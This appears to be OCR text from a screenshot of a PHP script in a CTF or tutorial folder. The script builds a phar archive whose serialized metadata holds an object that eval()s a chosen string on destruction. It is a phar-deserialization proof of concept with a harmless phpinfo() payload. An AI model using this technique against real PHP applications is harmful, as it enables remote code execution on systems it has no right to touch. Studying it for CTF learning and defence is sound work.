 de
classes.php kk.php user.php file_un.php po.php
D: > CTF > PHPstudy > PHPTutorial > WWW > wenjianbaohan > user.php > ...
1 <?php
2 class AnyClass{
3 var $output = 'echo "cck";';
4 function __destruct(){
5 eval($this -> output);
6 }
7 }
8 @unlink("SKI12.phar");
9 $phar = new Phar("SKI12.phar");
10 $phar->startBuffering();
11 $phar->setStub("<?php __HALT_COMPILER(); ?>");
12 $o = new AnyClass();
13 $o->output = 'phpinfo();';
14 $phar->setMetadata($o);
15 $phar->addFromString("test.txt", "test");
16 $phar->stopBuffering();
17 ?>